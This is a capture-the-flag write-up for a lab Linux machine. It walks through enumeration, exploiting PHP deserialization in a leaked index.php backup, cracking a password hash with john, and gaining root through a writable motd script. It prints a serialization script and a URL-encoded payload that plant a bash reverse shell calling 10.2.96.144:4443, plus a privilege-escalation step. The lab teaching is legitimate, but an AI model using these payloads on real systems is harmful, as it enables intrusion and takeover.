Linux Machine CTF! You'll learn about enumeration, finding hidden password files and how to exploit php deserialization!Enumeration
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61We only have a couple ports open, we can start enumerating these and seeing where they take us:
We just have the default apache page, we can start bruteforcing directories and see what we find:

The backup looks most interesting, we can keep looking into it and seeing what we can find. Within the index.php backup, we have a hint towards the debug parameter being used with a serialized object:
<?php
class FormSubmit {
public $form_file = 'message.txt';
public $message = '';
public function SaveMessage() {
$NameArea = $_GET['name'];
$EmailArea = $_GET['email'];
$TextArea = $_GET['comments'];
$this-> message = "Message From : " . $NameArea . " || From Email : " . $EmailArea . " || Comment : " . $TextArea . "\n";
}
public function __destruct() {
file_put_contents(__DIR__ . '/' . $this->form_file,$this->message,FILE_APPEND);
echo 'Your submission has been successfully saved!';
}
}
// Leaving this for now... only for debug purposes... do not touch!
$debug = $_GET['debug'] ?? '';
$messageDebug = unserialize($debug);
$application = new FormSubmit;
$application -> SaveMessage();
?>Foothold
We can write a small script to help us create a serialized form we can pass to debug and get a reverse shell:
<?php
class FormSubmit
{
public $form_file = 'shell.php';
public $message = '<?php exec("/bin/bash -c \'bash -i > /dev/tcp/10.2.96.144/4443 0>&1\'");';
}
print urlencode(serialize(new FormSubmit));
?>We run this and get the output payload, we pass this via the ?debug= parameter:
http://debug.thm/index.php?debug=O%3A10%3A%22FormSubmit%22%3A2%3A%7Bs%3A9%3A%22form_file%22%3Bs%3A10%3A%22shell2.php%22%3Bs%3A7%3A%22message%22%3Bs%3A70%3A%22%3C%3Fphp+exec%28%22%2Fbin%2Fbash+-c+%27bash+-i+%3E+%2Fdev%2Ftcp%2F10.2.96.144%2F4443+0%3E%261%27%22%29%3B%22%3B%7D
User own
We can grab james’ hashed password from .passwd that allows us to SSH as him. To crack is we simply use john:
john hash --wordlist=../../rockyou.txt

Root own
We have a message from root:
Dear James,
As you may already know, we are soon planning to submit this machine to THM's CyberSecurity Platform! Crazy... Isn't it?
But there's still one thing I'd like you to do, before the submission.
Could you please make our ssh welcome message a bit more pretty... you know... something beautiful :D
I gave you access to modify all these files :)
Oh and one last thing... You gotta hurry up! We don't have much time left until the submission!
Best Regards,
rootWe can edit the default header in the SSH config. This is executed so we can add a reverse shell or other malicious commands and it should runs:
/etc/update-motd.d/00-headerWe added our command at the bottom, I opted to make our bash binary an SUID:

We exit our current SSH session and sign back in. After doing so, we can swap over to our admin shell: